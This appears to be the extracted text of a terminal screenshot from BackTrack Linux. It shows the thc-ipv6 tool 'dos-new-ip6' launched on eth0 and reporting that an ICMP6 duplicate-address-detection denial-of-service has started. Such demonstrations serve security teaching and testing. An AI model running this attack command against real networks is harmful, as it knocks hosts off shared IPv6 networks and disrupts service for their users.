 root@bt: ~/thc-ipv6-2.0 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/thc-ipv6-2.0# ./dos-new-ip6 eth0
Started ICMP6 DAD Denial-of-Service (Press Control-C to end